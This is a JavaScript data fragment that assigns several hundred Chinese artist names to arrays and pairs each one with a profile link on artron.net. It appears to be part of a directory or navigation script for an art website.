	artname[1138] = "王有政";
	artlink[1138] = "https://wangyouzheng.artron.net";
	artname[1139] = "吴欢";
	artlink[1139] = "https://wuhuan.artron.net";
	artname[1140] = "袁进华";
	artlink[1140] = "https://yuanjinhua.artron.net";
	artname[1141] = "张谷旻";
	artlink[1141] = "https://artist.artron.net/artists3240";
	artname[1142] = "张静伯";
	artlink[1142] = "https://zhangjingbo.artron.net";
	artname[1143] = "管勇";
	artlink[1143] = "http://guanyong.artron.net";
	artname[1144] = "蒋云仲";
	artlink[1144] = "http://jiangyunzhong.artron.net";
	artname[1145] = "王颉";
	artlink[1145] = "https://artist.artron.net/artists1978";
	artname[1146] = "夏航";
	artlink[1146] = "https://xiahang.artron.net";
	artname[1147] = "李戈晔";
	artlink[1147] = "https://ligeye.artron.net";
	artname[1148] = "杨佴旻";
	artlink[1148] = "https://yangermin.artron.net";
	artname[1149] = "胡小军";
	artlink[1149] = "https://artist.artron.net/artists672";
	artname[1150] = "彭小佳";
	artlink[1150] = "http://pengxiaojia.artron.net";
	artname[1151] = "陈绳正";
	artlink[1151] = "http://chenshengzheng.artron.net";
	artname[1152] = "石劲松";
	artlink[1152] = "https://shijinsong.artron.net";
	artname[1153] = "王庆松";
	artlink[1153] = "http://wangqingsong.artron.net";
	artname[1154] = "方世聪";
	artlink[1154] = "http://fangshicong.artron.net";
	artname[1155] = "甫立亚";
	artlink[1155] = "http://fuliya.artron.net";
	artname[1156] = "寇月朋";
	artlink[1156] = "https://kouyuepeng.artron.net";
	artname[1157] = "杜松儒";
	artlink[1157] = "https://dusongru.artron.net";
	artname[1158] = "李军良";
	artlink[1158] = "https://lijunliang.artron.net";
	artname[1159] = "陈红旗";
	artlink[1159] = "https://artist.artron.net/artists5390";
	artname[1160] = "晏济元";
	artlink[1160] = "https://yanjiyuan.artron.net";
	artname[1161] = "何玲";
	artlink[1161] = "https://artist.artron.net/artists10502";
	artname[1162] = "李国洲";
	artlink[1162] = "https://artist.artron.net/artists8602";
	artname[1163] = "林茂森";
	artlink[1163] = "https://artist.artron.net/artists8601";
	artname[1164] = "刘刚";
	artlink[1164] = "https://artist.artron.net/artists5860";
	artname[1165] = "巫丽萍";
	artlink[1165] = "https://artist.artron.net/artists6038";
	artname[1166] = "吴晓毅";
	artlink[1166] = "http://wuxiaoyi.artron.net";
	artname[1167] = "林中阳";
	artlink[1167] = "https://linzhongyang.artron.net";
	artname[1168] = "张跃华";
	artlink[1168] = "https://zhangyuehua.artron.net";
	artname[1169] = "雁鸣";
	artlink[1169] = "https://ym.artron.net";
	artname[1170] = "安建达";
	artlink[1170] = "http://anjianda.artron.net";
	artname[1171] = "周之林";
	artlink[1171] = "http://zhouzhilin.artron.net";
	artname[1172] = "蔡国强";
	artlink[1172] = "http://caiguoqiang.artron.net";
	artname[1173] = "叶浅予";
	artlink[1173] = "https://yeqianyu.artron.net";
	artname[1174] = "耿晓刚";
	artlink[1174] = "https://artist.artron.net/artists14360";
	artname[1175] = "米·顾依达";
	artlink[1175] = "https://guyida.artron.net";
	artname[1176] = "管策";
	artlink[1176] = "http://guance.artron.net";
	artname[1177] = "王斐";
	artlink[1177] = "http://wangfei.artron.net";
	artname[1178] = "冉劲松";
	artlink[1178] = "https://ranjinsong.artron.net";
	artname[1179] = "陈金章";
	artlink[1179] = "https://chenjinzhang.artron.net";
	artname[1180] = "李晓君";
	artlink[1180] = "http://lxj.artron.net";
	artname[1181] = "王文生";
	artlink[1181] = "https://wangwensheng.artron.net";
	artname[1182] = "张培成";
	artlink[1182] = "https://zhangpeicheng.artron.net";
	artname[1183] = "张立柱";
	artlink[1183] = "http://zhanglizhu.artron.net";
	artname[1184] = "郭晋";
	artlink[1184] = "http://guojin.artron.net";
	artname[1185] = "黄娜";
	artlink[1185] = "https://huangna.artron.net";
	artname[1186] = "吴争艳";
	artlink[1186] = "http://wuzhengyan.artron.net";
	artname[1187] = "程勇";
	artlink[1187] = "http://chengyong.artron.net";
	artname[1188] = "罗丹";
	artlink[1188] = "http://luodan.artron.net";
	artname[1189] = "栗子";
	artlink[1189] = "https://lizi.artron.net";
	artname[1190] = "朱理存";
	artlink[1190] = "https://zhulicun.artron.net";
	artname[1191] = "闻立鹏";
	artlink[1191] = "https://wenlipeng.artron.net";
	artname[1192] = "井士剑";
	artlink[1192] = "https://jingshijian.artron.net";
	artname[1193] = "李霞";
	artlink[1193] = "https://artist.artron.net/artists721";
	artname[1194] = "彭鸣亮";
	artlink[1194] = "http://pengmingliang.artron.net";
	artname[1195] = "孙占礼";
	artlink[1195] = "http://sunzhanli.artron.net";
	artname[1196] = "史世奇";
	artlink[1196] = "http://shishiqi.artron.net";
	artname[1197] = "顾颖之";
	artlink[1197] = "http://guyingzhi.artron.net";
	artname[1198] = "蒋兆和";
	artlink[1198] = "https://jiangzhaohe.artron.net";
	artname[1199] = "高延青";
	artlink[1199] = "http://gaoyanqing.artron.net";
	artname[1200] = "庞涛";
	artlink[1200] = "https://pangtao.artron.net";
	artname[1201] = "刘玉岭";
	artlink[1201] = "http://liuyuling.artron.net";
	artname[1202] = "崔晓晓";
	artlink[1202] = "https://cuixiaoxiao.artron.net";
	artname[1203] = "齐新";
	artlink[1203] = "http://qixin.artron.net";
	artname[1204] = "张小琴";
	artlink[1204] = "https://zhangxiaoqin.artron.net";
	artname[1205] = "贺大田";
	artlink[1205] = "https://hedatian.artron.net";
	artname[1206] = "郭嘉";
	artlink[1206] = "http://guojia.artron.net";
	artname[1207] = "吴月霖";
	artlink[1207] = "https://artist.artron.net/artists5289";
	artname[1208] = "程毅";
	artlink[1208] = "https://artist.artron.net/artists4147";
	artname[1209] = "杨正新";
	artlink[1209] = "https://yangzhengxin.artron.net";
	artname[1210] = "赵贵德";
	artlink[1210] = "https://zhaoguide.artron.net";
	artname[1211] = "林岗";
	artlink[1211] = "https://lingang.artron.net";
	artname[1212] = "郭正英";
	artlink[1212] = "http://guozhengying.artron.net";
	artname[1213] = "张玉田";
	artlink[1213] = "https://zhangyutian.artron.net";
	artname[1214] = "何工";
	artlink[1214] = "https://hegong.artron.net";
	artname[1215] = "高炀";
	artlink[1215] = "http://gaoyang.artron.net";
	artname[1216] = "章华";
	artlink[1216] = "http://zhanghua.artron.net";
	artname[1217] = "刘永刚";
	artlink[1217] = "http://liuyonggang.artron.net";
	artname[1218] = "李保存";
	artlink[1218] = "https://libaocun.artron.net";
	artname[1219] = "陈老铁";
	artlink[1219] = "https://chenlaotie.artron.net";
	artname[1220] = "马一鹰";
	artlink[1220] = "http://mayiying.artron.net";
	artname[1221] = "张文斌";
	artlink[1221] = "http://zhangwenbin.artron.net";
	artname[1222] = "朱逸清";
	artlink[1222] = "http://zhuyuxue.artron.net";
	artname[1223] = "孙家钵";
	artlink[1223] = "http://sunjiabo.artron.net";
	artname[1224] = "赵尔俊";
	artlink[1224] = "https://zhaoerjun.artron.net";
	artname[1225] = "秦国仁";
	artlink[1225] = "https://qinguoren.artron.net";
	artname[1226] = "谢呈祥";
	artlink[1226] = "http://xiechengxiang.artron.net";
	artname[1227] = "王鲁炎";
	artlink[1227] = "https://artist.artron.net/artists3384";
	artname[1228] = "王健";
	artlink[1228] = "http://wangjian.artron.net";
	artname[1229] = "马承祥";
	artlink[1229] = "http://machengxiang.artron.net";
	artname[1230] = "曹明求";
	artlink[1230] = "https://caomingqiu.artron.net";
	artname[1231] = "傅又新";
	artlink[1231] = "http://fuyouxin.artron.net";
	artname[1232] = "贺文斌";
	artlink[1232] = "http://hewenbin.artron.net";
	artname[1233] = "何天泉";
	artlink[1233] = "http://hetianquan.artron.net";
	artname[1234] = "董希源";
	artlink[1234] = "https://dongxiyuan.artron.net";
	artname[1235] = "展望";
	artlink[1235] = "http://zhanwang.artron.net";
	artname[1236] = "张大千";
	artlink[1236] = "http://zhangdaqian.artron.net";
	artname[1237] = "陈显栋";
	artlink[1237] = "https://chenxiandong.artron.net";
	artname[1238] = "吴湖帆";
	artlink[1238] = "http://wuhufan.artron.net";
	artname[1239] = "易凯";
	artlink[1239] = "http://yikai.artron.net";
	artname[1240] = "吴悦石";
	artlink[1240] = "https://wuyueshi.artron.net";
	artname[1241] = "伍礼";
	artlink[1241] = "https://wuli.artron.net";
	artname[1242] = "沈伟";
	artlink[1242] = "https://shenwei.artron.net";
	artname[1243] = "黄莺";
	artlink[1243] = "http://huangying.artron.net";
	artname[1244] = "李姝青(天青)";
	artlink[1244] = "http://lishuqing.artron.net";
	artname[1245] = "崔岫闻";
	artlink[1245] = "http://cuixiuwen.artron.net";
	artname[1246] = "韩磊";
	artlink[1246] = "http://hanlei.artron.net";
	artname[1247] = "林天苗";
	artlink[1247] = "http://lintianmiao.artron.net";
	artname[1248] = "于德水";
	artlink[1248] = "http://yudeshui.artron.net";
	artname[1249] = "陈淑霞";
	artlink[1249] = "https://chenshuxia.artron.net";
	artname[1250] = "邹明";
	artlink[1250] = "http://zouming.artron.net";
	artname[1251] = "李占洋";
	artlink[1251] = "http://lizhanyang.artron.net";
	artname[1252] = "李迪（油画）";
	artlink[1252] = "http://lidi.artron.net";
	artname[1253] = "陈仕彬";
	artlink[1253] = "https://chenshibin.artron.net";
	artname[1254] = "李老十";
	artlink[1254] = "https://lilaoshi.artron.net";
	artname[1255] = "汪凌";
	artlink[1255] = "https://wangling.artron.net";
	artname[1256] = "耿铁群";
	artlink[1256] = "http://gengtiequn.artron.net";
	artname[1257] = "林江东";
	artlink[1257] = "http://linjiangdong.artron.net";
	artname[1258] = "佘松";
	artlink[1258] = "https://shesong.artron.net";
	artname[1259] = "余陈";
	artlink[1259] = "https://artist.artron.net/artists14134";
	artname[1260] = "张建华";
	artlink[1260] = "https://artist.artron.net/artists14263";
	artname[1261] = "性坡";
	artlink[1261] = "http://xingpo.artron.net";
	artname[1262] = "姬进春";
	artlink[1262] = "https://jijinchun.artron.net";
	artname[1263] = "范伯子";
	artlink[1263] = "http://fanbozi.artron.net";
	artname[1264] = "高珊";
	artlink[1264] = "https://artist.artron.net/artists4769";
	artname[1265] = "迟平";
	artlink[1265] = "https://chiping.artron.net";
	artname[1266] = "黄钢";
	artlink[1266] = "http://huanggang.artron.net";
	artname[1267] = "张新权";
	artlink[1267] = "http://zhangxinquan.artron.net";
	artname[1268] = "陈思源";
	artlink[1268] = "https://chensiyuan.artron.net";
	artname[1269] = "王彦萍";
	artlink[1269] = "http://wangyanping.artron.net";
	artname[1270] = "田伟";
	artlink[1270] = "http://tianwei.artron.net";
	artname[1271] = "殷雄";
	artlink[1271] = "https://yinxiong.artron.net";
	artname[1272] = "肖进";
	artlink[1272] = "https://xiaojin.artron.net";
	artname[1273] = "谢永增";
	artlink[1273] = "https://xieyongzeng.artron.net";
	artname[1274] = "刘云图";
	artlink[1274] = "https://liuyuntu.artron.net";
	artname[1275] = "陈庆庆";
	artlink[1275] = "http://chenqingqing.artron.net";
	artname[1276] = "张卫";
	artlink[1276] = "http://zw.artron.net";
	artname[1277] = "李荣林";
	artlink[1277] = "https://lironglin.artron.net";
	artname[1278] = "朱同";
	artlink[1278] = "https://zhutong.artron.net";
	artname[1279] = "樊洲";
	artlink[1279] = "https://fanzhou.artron.net";
	artname[1280] = "梁雄德";
	artlink[1280] = "https://artist.artron.net/artists14203";
	artname[1281] = "王俊英";
	artlink[1281] = "https://wangjunying.artron.net";
	artname[1282] = "寒夫";
	artlink[1282] = "https://hanfu.artron.net";
	artname[1283] = "霍波洋";
	artlink[1283] = "http://huoboyang.artron.net";
	artname[1284] = "许固令";
	artlink[1284] = "http://xuguling.artron.net";
	artname[1285] = "沈敬东";
	artlink[1285] = "https://artist.artron.net/artists2076";
	artname[1286] = "田野（埜）";
	artlink[1286] = "http://tianye.artron.net";
	artname[1287] = "闫新生";
	artlink[1287] = "https://yanxinsheng.artron.net";
	artname[1288] = "韩玉龙";
	artlink[1288] = "https://hanyulong.artron.net";
	artname[1289] = "何昌林";
	artlink[1289] = "https://hechanglin.artron.net";
	artname[1290] = "黄传伟";
	artlink[1290] = "https://huangchuanwei.artron.net";
	artname[1291] = "刘恒";
	artlink[1291] = "http://liuheng.artron.net";
	artname[1292] = "陆军";
	artlink[1292] = "http://lujun.artron.net";
	artname[1293] = "康剑飞";
	artlink[1293] = "https://kangjianfei.artron.net";
	artname[1294] = "庞泰嵩";
	artlink[1294] = "http://pangtaisong.artron.net";
	artname[1295] = "王彤";
	artlink[1295] = "http://wangtong.artron.net";
	artname[1296] = "罗昌明";
	artlink[1296] = "http://luochangming.artron.net";
	artname[1297] = "王征";
	artlink[1297] = "http://wangzheng.artron.net";
	artname[1298] = "杨延康";
	artlink[1298] = "http://yangyankang.artron.net";
	artname[1299] = "庄学本";
	artlink[1299] = "http://zhuangxueben.artron.net";
	artname[1300] = "荣荣映里";
	artlink[1300] = "http://rongrongyingli.artron.net";
	artname[1301] = "胡昌辉";
	artlink[1301] = "https://artist.artron.net/artists14862";
	artname[1302] = "王友谊";
	artlink[1302] = "http://wangyouyi.artron.net";
	artname[1303] = "王雷";
	artlink[1303] = "https://wanglei.artron.net";
	artname[1304] = "侯登科";
	artlink[1304] = "http://houdengke.artron.net";
	artname[1305] = "姜健";
	artlink[1305] = "http://jiangj.artron.net";
	artname[1306] = "安哥";
	artlink[1306] = "http://ange.artron.net";
	artname[1307] = "黄剑";
	artlink[1307] = "http://huangj.artron.net";
	artname[1308] = "朱国荣";
	artlink[1308] = "https://zhuguorong.artron.net";
	artname[1309] = "陈克";
	artlink[1309] = "http://ck.artron.net";
	artname[1310] = "李晓斌";
	artlink[1310] = "http://lixiaobin.artron.net";
	artname[1311] = "瞿谷量";
	artlink[1311] = "http://quguliang.artron.net";
	artname[1312] = "刘立宏";
	artlink[1312] = "http://liulihong.artron.net";
	artname[1313] = "李振盛";
	artlink[1313] = "http://lizhensheng.artron.net";
	artname[1314] = "魏来";
	artlink[1314] = "http://weilai.artron.net";
	artname[1315] = "东波西波";
	artlink[1315] = "https://dongboxibo.artron.net";
	artname[1316] = "翁乃强";
	artlink[1316] = "http://wengnaiqiang.artron.net";
	artname[1317] = "付羽";
	artlink[1317] = "http://fuyu.artron.net";
	artname[1318] = "王文澜";
	artlink[1318] = "http://wangwenlan.artron.net";
	artname[1319] = "黄公望";
	artlink[1319] = "https://huanggongwang.artron.net";
	artname[1320] = "路泞";
	artlink[1320] = "http://luning.artron.net";
	artname[1321] = "李文峰";
	artlink[1321] = "https://artist.artron.net/artists7871";
	artname[1322] = "李一";
	artlink[1322] = "https://liyi1.artron.net";
	artname[1323] = "杨纳";
	artlink[1323] = "http://yangna.artron.net";
	artname[1324] = "蔡小松";
	artlink[1324] = "https://artist.artron.net/artists8815";
	artname[1325] = "谢跃";
	artlink[1325] = "https://xieyue.artron.net";
	artname[1326] = "罗建华";
	artlink[1326] = "https://artist.artron.net/artists5196";
	artname[1327] = "张合红";
	artlink[1327] = "http://zhanghehong.artron.net";
	artname[1328] = "何红蓓";
	artlink[1328] = "https://hehongbei.artron.net";
	artname[1329] = "程晓光";
	artlink[1329] = "https://chengxiaoguang.artron.net";
	artname[1330] = "萧鹏";
	artlink[1330] = "https://xiaopeng.artron.net";
	artname[1331] = "张淑敏";
	artlink[1331] = "http://zhangshumin.artron.net";
	artname[1332] = "潘维明";
	artlink[1332] = "http://panweiming.artron.net";
	artname[1333] = "白明";
	artlink[1333] = "https://baiming.artron.net";
	artname[1334] = "潘企群";
	artlink[1334] = "https://panqiqun.artron.net";
	artname[1335] = "宋开强";
	artlink[1335] = "http://songkaiqiang.artron.net";
	artname[1336] = "赵志田";
	artlink[1336] = "https://zhaozhitian.artron.net";
	artname[1337] = "常世江";
	artlink[1337] = "http://changshijiang.artron.net";
	artname[1338] = "刘新惠";
	artlink[1338] = "http://liuxinhui.artron.net";
	artname[1339] = "郎绍君";
	artlink[1339] = "https://langshaojun.artron.net";
	artname[1340] = "刘英";
	artlink[1340] = "https://liuying.artron.net";
	artname[1341] = "张子康";
	artlink[1341] = "http://zhangzikang.artron.net";
	artname[1342] = "李国胜";
	artlink[1342] = "https://artist.artron.net/artists1623";
	artname[1343] = "裴建华";
	artlink[1343] = "https://peijianhua.artron.net";
	artname[1344] = "严钟义";
	artlink[1344] = "http://yanzhongyi.artron.net";
	artname[1345] = "常书鸿";
	artlink[1345] = "http://changshuhong.artron.net";
	artname[1346] = "陈国勇";
	artlink[1346] = "http://chenguoyong.artron.net";
	artname[1347] = "程振国";
	artlink[1347] = "https://chengzhenguo.artron.net";
	artname[1348] = "郭北平";
	artlink[1348] = "https://guobeiping.artron.net";
	artname[1349] = "姜怡翔";
	artlink[1349] = "https://jiangyixiang.artron.net";
	artname[1350] = "李云集";
	artlink[1350] = "https://liyunji.artron.net";
	artname[1351] = "梁群";
	artlink[1351] = "http://liangqun.artron.net";
	artname[1352] = "梁耘";
	artlink[1352] = "https://artist.artron.net/artists3154";
	artname[1353] = "刘影钊";
	artlink[1353] = "http://liuyingzhao.artron.net";
	artname[1354] = "柳学健";
	artlink[1354] = "https://liuxuejian.artron.net";
	artname[1355] = "孟涛";
	artlink[1355] = "http://mengtao.artron.net";
	artname[1356] = "聂鸥";
	artlink[1356] = "https://nieou.artron.net";
	artname[1357] = "孙菊生";
	artlink[1357] = "https://sunjusheng.artron.net";
	artname[1358] = "王玉萍";
	artlink[1358] = "http://wangyuping.artron.net";
	artname[1359] = "吴团良";
	artlink[1359] = "https://wutuanliang.artron.net";
	artname[1360] = "吴永良";
	artlink[1360] = "https://artist.artron.net/artists2825";
	artname[1361] = "邢庆仁";
	artlink[1361] = "https://xingqingren.artron.net";
	artname[1362] = "徐天润";
	artlink[1362] = "https://xutianrun.artron.net";
	artname[1363] = "杨春华";
	artlink[1363] = "https://artist.artron.net/artists4345";
	artname[1364] = "应天齐";
	artlink[1364] = "http://yingtianqi.artron.net";
	artname[1365] = "于凡";
	artlink[1365] = "http://yufanart.artron.net";
	artname[1366] = "袁江（焦墨焦彩）";
	artlink[1366] = "http://yuanjiang.artron.net";
	artname[1367] = "袁熙坤";
	artlink[1367] = "http://yuanxikun.artron.net";
	artname[1368] = "张雷平";
	artlink[1368] = "https://zhangleiping.artron.net";
	artname[1369] = "张仁芝";
	artlink[1369] = "https://zhangrenzhi.artron.net";
	artname[1370] = "张义潜";
	artlink[1370] = "https://zhangyiqian.artron.net";
	artname[1371] = "张之光";
	artlink[1371] = "https://zhangzhiguang.artron.net";
	artname[1372] = "朱修立";
	artlink[1372] = "https://zhuxiuli.artron.net";
	artname[1373] = "庄寿红";
	artlink[1373] = "https://zhuangshouhong.artron.net";
	artname[1374] = "赵俊生";
	artlink[1374] = "http://zhaojunsheng.artron.net";
	artname[1375] = "杨斌";
	artlink[1375] = "https://yangbin.artron.net";
	artname[1376] = "毛栗子";
	artlink[1376] = "https://maolizi.artron.net";
	artname[1377] = "林散之";
	artlink[1377] = "http://linsanzhi.artron.net";
	artname[1378] = "陈雄立";
	artlink[1378] = "http://chenxiongli.artron.net";
	artname[1379] = "冯一鸣";
	artlink[1379] = "https://fengyiming.artron.net";
	artname[1380] = "张安治";
	artlink[1380] = "http://zhanganzhi.artron.net";
	artname[1381] = "周矩敏";
	artlink[1381] = "https://artist.artron.net/artists3411";
	artname[1382] = "赵华胜";
	artlink[1382] = "https://zhaohuasheng.artron.net";
	artname[1383] = "章仁缘";
	artlink[1383] = "https://zhangrenyuan.artron.net";
	artname[1384] = "张玉茂";
	artlink[1384] = "https://zhangyumao.artron.net";
	artname[1385] = "杨福音";
	artlink[1385] = "https://yangfuyin.artron.net";
	artname[1386] = "郭汝愚";
	artlink[1386] = "https://artist.artron.net/artists4495";
	artname[1387] = "陈政明";
	artlink[1387] = "https://chenzhengming.artron.net";
	artname[1388] = "陈永锵";
	artlink[1388] = "https://chenyongqiang.artron.net";
	artname[1389] = "王玉良";
	artlink[1389] = "https://wangyuliang.artron.net";
	artname[1390] = "江明贤";
	artlink[1390] = "http://jiangmingxian.artron.net";
	artname[1391] = "关玉良";
	artlink[1391] = "http://guanyuliang.artron.net";
	artname[1392] = "冯长江";
	artlink[1392] = "https://fengchangjiang.artron.net";
	artname[1393] = "董浩";
	artlink[1393] = "http://donghao.artron.net";
	artname[1394] = "丁杰";
	artlink[1394] = "https://dingjie.artron.net";
	artname[1395] = "崔国强";
	artlink[1395] = "http://cuiguoqiang.artron.net";
	artname[1396] = "尚涛";
	artlink[1396] = "https://shangtao.artron.net";
	artname[1397] = "刘永明";
	artlink[1397] = "https://liuyongming.artron.net";
	artname[1398] = "刘晖";
	artlink[1398] = "https://artist.artron.net/artists10551";
	artname[1399] = "刘怀山";
	artlink[1399] = "https://liuhuaishan.artron.net";
	artname[1400] = "刘国松";
	artlink[1400] = "https://liuguosong.artron.net";
	artname[1401] = "曾先国";
	artlink[1401] = "https://artist.artron.net/artists3559";
	artname[1402] = "叶毓中";
	artlink[1402] = "https://yeyuzhong.artron.net";
	artname[1403] = "吴一峯";
	artlink[1403] = "https://wuyifeng.artron.net";
	artname[1404] = "王永亮";
	artlink[1404] = "https://wangyongliang.artron.net";
	artname[1405] = "朱松发";
	artlink[1405] = "https://zhusongfa.artron.net";
	artname[1406] = "周尊圣";
	artlink[1406] = "https://zhouzunsheng.artron.net";
	artname[1407] = "周石峰";
	artlink[1407] = "https://zhoushifeng.artron.net";
	artname[1408] = "赵跃鹏";
	artlink[1408] = "http://zhaoyuepeng.artron.net";
	artname[1409] = "赵奇";
	artlink[1409] = "http://zhaoqi.artron.net";
	artname[1410] = "匡仲英";
	artlink[1410] = "https://artist.artron.net/artists3564";
	artname[1411] = "黄一瀚";
	artlink[1411] = "https://huangyihan.artron.net";
	artname[1412] = "赵成民";
	artlink[1412] = "http://zhaochengmin.artron.net";
	artname[1413] = "章晓明";
	artlink[1413] = "https://artist.artron.net/artists5472";
	artname[1414] = "沈威峰";
	artlink[1414] = "https://shenweifeng.artron.net";
	artname[1415] = "沈天万";
	artlink[1415] = "https://shentianwan.artron.net";
	artname[1416] = "陆越子";
	artlink[1416] = "https://artist.artron.net/artists2945";
	artname[1417] = "张世彦";
	artlink[1417] = "https://artist.artron.net/artists14299";
	artname[1418] = "韩绍光";
	artlink[1418] = "https://hanshaoguang.artron.net";
	artname[1419] = "韩培生";
	artlink[1419] = "https://artist.artron.net/artists8059";
	artname[1420] = "赵占东";
	artlink[1420] = "https://zhaozhandong.artron.net";
	artname[1421] = "赵蕴玉";
	artlink[1421] = "https://artist.artron.net/artists4438";
	artname[1422] = "时振华";
	artlink[1422] = "https://artist.artron.net/artists10379";
	artname[1423] = "陈宏庆";
	artlink[1423] = "https://artist.artron.net/artists5322";
	artname[1424] = "王能涛";
	artlink[1424] = "http://wangnengtao.artron.net";
	artname[1425] = "富中奇";
	artlink[1425] = "http://fuzhongqi.artron.net";
	artname[1426] = "王子和";
	artlink[1426] = "https://wangzihe.artron.net";
	artname[1427] = "傅益瑶";
	artlink[1427] = "https://fuyiyao.artron.net";
	artname[1428] = "周志高";
	artlink[1428] = "https://artist.artron.net/artists4343";
	artname[1429] = "周小松";
	artlink[1429] = "https://artist.artron.net/artists4755";
	artname[1430] = "周丽萱";
	artlink[1430] = "https://zhoulixuan.artron.net";
	artname[1431] = "白启哲";
	artlink[1431] = "https://artist.artron.net/artists15324";
	artname[1432] = "蔡公衡";
	artlink[1432] = "https://caigongheng.artron.net";
	artname[1433] = "陈涤";
	artlink[1433] = "http://chendi.artron.net";
	artname[1434] = "陈磊";
	artlink[1434] = "https://artist.artron.net/artists2824";
	artname[1435] = "陈谋";
	artlink[1435] = "https://chenmou.artron.net";
	artname[1436] = "陈琪";
	artlink[1436] = "https://chenqi.artron.net";
	artname[1437] = "陈涛";
	artlink[1437] = "https://chentao.artron.net";
	artname[1438] = "陈瑜";
	artlink[1438] = "http://chenyu.artron.net";
	artname[1439] = "陈玉先";
	artlink[1439] = "http://chenyuxian.artron.net";
	artname[1440] = "陈志才";
	artlink[1440] = "https://artist.artron.net/artists4492";
	artname[1441] = "谌北新";
	artlink[1441] = "https://chenbeixin.artron.net";
	artname[1442] = "程多多";
	artlink[1442] = "http://chengduoduo.artron.net";
	artname[1443] = "戴顺智";
	artlink[1443] = "https://daishunzhi.artron.net";
	artname[1444] = "单志华";
	artlink[1444] = "https://shanzhihua.artron.net";
	artname[1445] = "党震";
	artlink[1445] = "https://dangzhen.artron.net";
	artname[1446] = "丁观加";
	artlink[1446] = "https://dingguanjia.artron.net";
	artname[1447] = "杜觉民";
	artlink[1447] = "http://dujuemin.artron.net";
	artname[1448] = "段成桂";
	artlink[1448] = "http://duanchenggui.artron.net";
	artname[1449] = "方广泓";
	artlink[1449] = "https://fangguanghong.artron.net";
	artname[1450] = "方旭";
	artlink[1450] = "https://fangxu.artron.net";
	artname[1451] = "冯运榆";
	artlink[1451] = "https://fengyunyu.artron.net";
	artname[1452] = "高宏";
	artlink[1452] = "https://gaohong.artron.net";
	artname[1453] = "高济民";
	artlink[1453] = "https://gaojimin.artron.net";
	artname[1454] = "高坤水";
	artlink[1454] = "http://gaokunshui.artron.net";
	artname[1455] = "高毅";
	artlink[1455] = "https://gaoy.artron.net";
	artname[1456] = "管朴学";
	artlink[1456] = "https://guanpuxue.artron.net";
	artname[1457] = "郭石夫";
	artlink[1457] = "https://guoshifu.artron.net";
	artname[1458] = "郭子绪";
	artlink[1458] = "https://guozixu.artron.net";
	artname[1459] = "韩璐";
	artlink[1459] = "https://artist.artron.net/artists2588";
	artname[1460] = "郝鹤君";
	artlink[1460] = "https://haohejun.artron.net";
	artname[1461] = "郝俪";
	artlink[1461] = "https://haoli.artron.net";
	artname[1462] = "何红舟";
	artlink[1462] = "https://artist.artron.net/artists5029";
	artname[1463] = "何曦";
	artlink[1463] = "http://hexi.artron.net";
	artname[1464] = "贺丹";
	artlink[1464] = "https://hedan.artron.net";
	artname[1465] = "陈建中";
	artlink[1465] = "https://chankinchung.artron.net";
	artname[1466] = "胡石";
	artlink[1466] = "http://hushi.artron.net";
	artname[1467] = "仇德树";
	artlink[1467] = "http://qiudeshu.artron.net";
	artname[1468] = "吴休";
	artlink[1468] = "https://wuxiu.artron.net";
	artname[1469] = "袁敏";
	artlink[1469] = "https://yuanmin.artron.net";
	artname[1470] = "黄腾辉";
	artlink[1470] = "http://huangtenghui.artron.net";
	artname[1471] = "宋齐鸣";
	artlink[1471] = "https://songqiming.artron.net";
	artname[1472] = "蔡育贤";
	artlink[1472] = "http://caiyuxian.artron.net";
	artname[1473] = "晁谷";
	artlink[1473] = "https://chaogu.artron.net";
	artname[1474] = "陈铿";
	artlink[1474] = "https://chenkeng.artron.net";
	artname[1475] = "陈岚";
	artlink[1475] = "http://chenlan.artron.net";
	artname[1476] = "陈流";
	artlink[1476] = "https://artist.artron.net/artists8737";
	artname[1477] = "陈朋";
	artlink[1477] = "https://artist.artron.net/artists2987";
	artname[1478] = "陈守钢";
	artlink[1478] = "https://artist.artron.net/artists5249";
	artname[1479] = "崔见";
	artlink[1479] = "https://cuijian.artron.net";
	artname[1480] = "戴宏海";
	artlink[1480] = "https://daihonghai.artron.net";
	artname[1481] = "戴平均";
	artlink[1481] = "";
	artname[1482] = "杜巽";
	artlink[1482] = "https://artist.artron.net/artists3730";
	artname[1483] = "高译";
	artlink[1483] = "http://gaoyi.artron.net";
	artname[1484] = "王冬龄";
	artlink[1484] = "https://wangdongling.artron.net";
	artname[1485] = "冯少协";
	artlink[1485] = "https://fengshaoxie.artron.net";
	artname[1486] = "康耀仁";
	artlink[1486] = "https://artist.artron.net/artists2823";
	artname[1487] = "谢海";
	artlink[1487] = "https://xiehai.artron.net";
	artname[1488] = "黄冰";
	artlink[1488] = "https://artist.artron.net/artists3459";
	artname[1489] = "季从南";
	artlink[1489] = "https://jicongnan.artron.net";
	artname[1490] = "贾跃民";
	artlink[1490] = "https://artist.artron.net/artists8567";
	artname[1491] = "姜迎久";
	artlink[1491] = "http://jiangyingjiu.artron.net";
	artname[1492] = "蒋美艳";
	artlink[1492] = "https://jiangmeiyan.artron.net";
	artname[1493] = "乐震文";
	artlink[1493] = "http://lezhenwen.artron.net";
	artname[1494] = "李成印";
	artlink[1494] = "https://lichengyin.artron.net";
	artname[1495] = "李冲";
	artlink[1495] = "http://lichong.artron.net";
	artname[1496] = "裘缉木";
	artlink[1496] = "https://qiujimu.artron.net";
	artname[1497] = "张金玲";
	artlink[1497] = "https://zhangjinling.artron.net";
	artname[1498] = "韩墨";
	artlink[1498] = "https://hanmo.artron.net";
	artname[1499] = "韩旭成";
	artlink[1499] = "http://hanxucheng.artron.net";
	artname[1500] = "韩洛晨";
	artlink[1500] = "https://hanxuejun.artron.net";
	artname[1501] = "何枫";
	artlink[1501] = "https://hefeng.artron.net";
	artname[1502] = "李宝瑞";
	artlink[1502] = "https://libaorui.artron.net";
	artname[1503] = "李兵";
	artlink[1503] = "http://libing.artron.net";
	artname[1504] = "李纲";
	artlink[1504] = "http://ligang.artron.net";
	artname[1505] = "李庚";
	artlink[1505] = "https://ligeng.artron.net";
	artname[1506] = "李广平";
	artlink[1506] = "https://liguangping.artron.net";
	artname[1507] = "李海旺";
	artlink[1507] = "http://lihaiwang.artron.net";
	artname[1508] = "李鸿照";
	artlink[1508] = "https://lihongzhao.artron.net";
	artname[1509] = "魏东";
	artlink[1509] = "https://weidong.artron.net";
	artname[1510] = "徐光聚";
	artlink[1510] = "https://xuguangju.artron.net";
	artname[1511] = "杨柳";
	artlink[1511] = "http://yangliu.artron.net";
	artname[1512] = "李节平";
	artlink[1512] = "https://lijieping.artron.net";
	artname[1513] = "李康";
	artlink[1513] = "https://likang.artron.net";
	artname[1514] = "李苦寒";
	artlink[1514] = "https://likuhan.artron.net";
	artname[1515] = "李旺";
	artlink[1515] = "http://liwang.artron.net";
